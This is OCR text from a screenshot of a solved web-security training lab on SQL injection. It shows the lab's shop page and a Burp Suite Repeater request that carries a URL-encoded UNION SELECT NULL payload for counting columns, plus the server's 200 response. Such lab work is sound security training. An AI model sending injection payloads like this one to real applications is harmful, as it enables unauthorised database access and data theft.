 Lab: SQL injectio
SQL injection UNI
https://0ad40015039d4693812fl
Academy
determining the
number of columns
returned by the
query
Congratulations, you
solved the lab!
Share your skills!
Continue learning
Back to lab description
Home | My account
WE LIKE TO
SHOP
Tech gifts
Refine your search:
All Accessories Corporate gifts Food & Drink Tech gifts
Burp Project Intruder Repeater View Help Burp Suite Com...
Dashboard Target Proxy Intruder Repeater Collaborator Settings
Sequencer Decoder Comparer Logger Organizer
Extensions Learn
1 × 2 × 3 × +
Send Cancel Target: https://0ad4001... HTTP/2
Request
\n
1 GET /filter?
category=
Tech%20gifts%20'UN
ION%20SELECT%20NUL
L%2c%20NULL%2c%20N
ULL-- HTTP/2
2 Host:
-security-academy.
net
3 Cookie: session=
4 User-Agent:
Mozilla/5.0
(Windows NT 10.0;
Win64; x64;
rv:120.0)
Gecko/20100101
Firefox/120.0
5 Accept:
text/html,applicat
ion/xhtml+xml,appl
ication/xml;q=0.9,
image/avif,image/w
ebp,*/*;q=0.8
R...
\n
1 HTTP/2 200 OK
2 Content-Type:
text/html;
charset=utf-8
3 X-Frame-Options:
SAMEORIGIN
4 Content-Length:
3950
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/lab
header/css/aca
demyLabHeader.
css rel=
stylesheet>
10 <link href=
/resources/css
/labsEcommerce
.css rel=
stylesheet>
11 <title>
SQL
injection
UNION
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
Inspector
Notes